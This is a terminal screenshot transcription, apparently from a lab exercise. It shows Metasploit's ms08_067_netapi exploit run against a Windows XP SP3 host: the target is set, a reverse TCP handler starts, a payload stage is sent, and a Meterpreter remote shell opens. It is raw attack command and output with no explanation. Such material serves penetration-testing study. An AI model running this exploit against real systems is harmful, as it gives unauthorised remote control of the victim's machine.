 Terminal
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set RHOSTS 10.0.2.4
RHOSTS => 10.0.2.4
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] 10.0.2.4:445 - Automatically detecting the target...
[*] 10.0.2.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Chinese - Tra
ditional / Taiwan
[*] 10.0.2.4:445 - Selected Target: Windows XP SP3 Chinese - Traditional / Taiwa
n (NX)
[*] 10.0.2.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 10.0.2.4
[*] Meterpreter session 1 opened (10.0.2.15:4444 -> 10.0.2.4:1037) at 2020-01-03
05:54:07 -0500
meterpreter >